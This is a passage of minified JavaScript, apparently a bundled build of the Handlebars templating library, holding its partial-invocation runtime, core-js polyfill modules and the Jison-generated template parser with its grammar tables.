s=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var i=void 0;if(r.fn&&r.fn!==c&&function(){r.data=g.createFrame(r.data);var t=r.fn;i=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=g.createFrame(r.data),r.data["partial-block"]=s,t(e,r)},t.partials&&(r.partials=d.extend({},r.partials,t.partials))}(),void 0===t&&i&&(t=i),void 0===t)throw new m["default"]("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)}function c(){return""}function l(t,e){return e&&"root"in e||((e=e?g.createFrame(e):{}).root=t),e}function h(t,e,r,s,i,n){if(t.decorator){var a={};e=t.decorator(e,a,r,s&&s[0],i,n,s),d.extend(e,a)}return e}var p=r(23)["default"],u=r(3)["default"],f=r(1)["default"];e.__esModule=!0,e.checkRevision=s,e.template=i,e.wrapProgram=n,e.resolvePartial=a,e.invokePartial=o,e.noop=c;var d=u(r(5)),m=f(r(6)),g=r(4)},function(t,e,r){t.exports={"default":r(24),__esModule:!0}},function(t,e,r){r(25),t.exports=r(30).Object.seal},function(t,e,r){var s=r(26);r(27)("seal",function(t){return function(e){return t&&s(e)?t(e):e}})},function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var s=r(28),i=r(30),n=r(33);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),s(s.S+s.F*n(function(){r(1)}),"Object",a)}},function(t,e,r){var s=r(29),i=r(30),n=r(31),a="prototype",o=function(t,e,r){var c,l,h,p=t&o.F,u=t&o.G,f=t&o.S,d=t&o.P,m=t&o.B,g=t&o.W,v=u?i:i[e]||(i[e]={}),y=u?s:f?s[e]:(s[e]||{})[a];for(c in u&&(r=e),r)(l=!p&&y&&c in y)&&c in v||(h=l?y[c]:r[c],v[c]=u&&"function"!=typeof y[c]?r[c]:m&&l?n(h,s):g&&y[c]==h?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[a]=t[a],e}(h):d&&"function"==typeof h?n(Function.call,h):h,d&&((v[a]||(v[a]={}))[c]=h))};o.F=1,o.G=2,o.S=4,o.P=8,o.B=16,o.W=32,t.exports=o},function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,e,r){var s=r(32);t.exports=function(t,e,r){if(s(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,s){return t.call(e,r,s)};case 3:return function(r,s,i){return t.call(e,r,s,i)}}return function(){return t.apply(e,arguments)}}},function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e["default"]=function(t){var e=void 0!==r?r:window,s=e.baHandlebars;t.noConflict=function(){return e.baHandlebars===t&&(e.baHandlebars=s),t}},t.exports=e["default"]}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){return"Program"===t.type?t:(a["default"].yy=h,h.locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o["default"](e).accept(a["default"].parse(t)))}var i=r(1)["default"],n=r(3)["default"];e.__esModule=!0,e.parse=s;var a=i(r(37)),o=i(r(38)),c=n(r(40)),l=r(5);e.parser=a["default"];var h={};l.extend(h,c)},function(t,e){"use strict";e.__esModule=!0;var r=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,r,s,i,n){var a=n.length-1;switch(i){case 1:return n[a-1];case 2:this.$=s.prepareProgram(n[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=n[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(n[a]),strip:s.stripFlags(n[a],n[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:n[a],value:n[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(n[a-2],n[a-1],n[a],this._$);break;case 12:this.$={path:n[a-3],params:n[a-2],hash:n[a-1]};break;case 13:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!1,this._$);break;case 14:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!0,this._$);break;case 15:this.$={open:n[a-5],path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 16:case 17:this.$={path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 18:this.$={strip:s.stripFlags(n[a-1],n[a-1]),program:n[a]};break;case 19:var o=s.prepareBlock(n[a-2],n[a-1],n[a],n[a],!1,this._$),c=s.prepareProgram([o],n[a-1].loc);c.chained=!0,this.$={strip:n[a-2].strip,program:c,chain:!0};break;case 20:this.$=n[a];break;case 21:this.$={path:n[a-1],strip:s.stripFlags(n[a-2],n[a])};break;case 22:case 23:this.$=s.prepareMustache(n[a-3],n[a-2],n[a-1],n[a-4],s.stripFlags(n[a-4],n[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:n[a-3],params:n[a-2],hash:n[a-1],indent:"",strip:s.stripFlags(n[a-4],n[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(n[a-2],n[a-1],n[a],this._$);break;case 26:this.$={path:n[a-3],params:n[a-2],hash:n[a-1],strip:s.stripFlags(n[a-4],n[a])};break;case 27:case 28:this.$=n[a];break;case 29:this.$={type:"SubExpression",path:n[a-3],params:n[a-2],hash:n[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:n[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(n[a-2]),value:n[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(n[a-1]);break;case 33:case 34:this.$=n[a];break;case 35:this.$={type:"StringLiteral",value:n[a],original:n[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(n[a]),original:Number(n[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===n[a],original:"true"===n[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 40:case 41:this.$=n[a];break;case 42:this.$=s.preparePath(!0,n[a],this._$);break;case 43:this.$=s.preparePath(!1,n[a],this._$);break;case 44:n[a-2].push({part:s.id(n[a]),original:n[a],separator:n[a-1]}),this.$=n[a-2];break;case 45:this.$=[{part:s.id(n[a]),original:n[a]}];break;case 46:this.$=[];break;case 47:n[a-1].push(n[a]);break;case 48:this.$=[n[a]];break;case 49:n[a-1].push(n[a]);break;case 50:this.$=[];break;case 51:n[a-1].push(n[a]);break;case 58:this.$=[];break;case 59:n[a-1].push(n[a]);break;case 64:this.$=[];break;case 65:n[a-1].push(n[a]);break;case 70:this.$=[];break;case 71:n[a-1].push(n[a]);break;case 78:this.$=[];break;case 79:n[a-1].push(n[a]);break;case 82:this.$=[];break;case 83:n[a-1].push(n[a]);break;case 86:this.$=[];break;case 87:n[a-1].push(n[a]);break;case 90:this.$=[];break;case 91:n[a-1].push(n[a]);break;case 94:this.$=[];break;case 95:n[a-1].push(n[a]);break;case 98:this.$=[n[a]];break;case 99:n[a-1].push(n[a]);break;case 100:this.$=[n[a]];break;case 101:n[a-1].push(n[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],
41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t){throw new Error(t)},parse:function(t){function e(){var t;return"number"!=typeof(t=r.lexer.lex()||1)&&(t=r.symbols_[t]||t),t}var r=this,s=[0],i=[null],n=[],a=this.table,o="",c=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var p=this.lexer.yylloc;n.push(p);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var f,d,m,g,v,y,k,S,b,_={};;){if(m=s[s.length-1],this.defaultActions[m]?g=this.defaultActions[m]:(null!=f||(f=e()),g=a[m]&&a[m][f]),void 0===g||!g.length||!g[0]){var P="";if(!h){for(y in b=[],a[m])this.terminals_[y]&&y>2&&b.push("'"+this.terminals_[y]+"'");P=this.lexer.showPosition?"Parse error on line "+(c+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+b.join(", ")+", got '"+(this.terminals_[f]||f)+"'":"Parse error on line "+(c+1)+": Unexpected "+(1==f?"end of input":"'"+(this.terminals_[f]||f)+"'"),this.parseError(P,{text:this.lexer.match,token:this.terminals_[f]||f,line:this.lexer.yylineno,loc:p,expected:b})}}if(g[0]instanceof Array&&g.length>1)throw new Error("Parse Error: multiple actions possible at state: "+m+", token: "+f);switch(g[0]){case 1:s.push(f),i.push(this.lexer.yytext),n.push(this.lexer.yylloc),s.push(g[1]),f=null,d?(f=d,d=null):(l=this.lexer.yyleng,o=this.lexer.yytext,c=this.lexer.yylineno,p=this.lexer.yylloc,h>0&&h--);break;case 2:if(k=this.productions_[g[1]][1],_.$=i[i.length-k],_._$={first_line:n[n.length-(k||1)].first_line,last_line:n[n.length-1].last_line,first_column:n[n.length-(k||1)].first_column,last_column:n[n.length-1].last_column},u&&(_._$.range=[n[n.length-(k||1)].range[0],n[n.length-1].range[1]]),void 0!==(v=this.performAction.call(_,o,l,c,this.yy,g[1],i,n)))return 